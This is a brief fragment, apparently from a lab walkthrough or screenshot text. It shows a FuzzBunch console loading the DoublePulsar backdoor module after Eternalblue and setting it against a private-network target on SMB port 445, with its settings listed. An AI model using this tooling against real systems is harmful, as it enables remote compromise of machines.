 fb Special (Eternalblue) > use DoublePulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.1.109
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.1.109
TargetPort 445
OutputFile
Protocol SMB
Architecture x86
Function OutputInstall